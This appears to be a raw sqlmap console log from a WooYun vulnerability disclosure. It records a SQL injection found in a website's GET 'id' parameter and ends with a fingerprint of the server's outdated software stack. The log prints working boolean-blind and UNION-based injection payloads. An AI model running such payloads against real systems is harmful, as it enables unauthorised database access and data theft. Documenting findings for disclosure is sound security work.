 sible for any misuse or damage caused by this program
[*] starting at 21:31:09
[21:31:09] [INFO] resuming back-end DBMS 'mysql'
[21:31:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=100327' AND 6248=6248 AND 'PgDW'='PgDW
    Type: UNION query
    Title: MySQL UNION query (NULL) - 25 columns
    Payload: id=-9532' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71786b6b71,0x6d784771446a525079
66,0x7176787171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[21:31:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5
www.wooyun.org